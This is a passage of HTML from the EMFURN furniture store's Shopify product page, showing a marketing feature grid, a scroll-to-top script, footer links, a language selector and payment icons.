                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=4793471828053&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/emfurn-signature-smart-faucet" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/emfurn-signature-smart-faucet" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 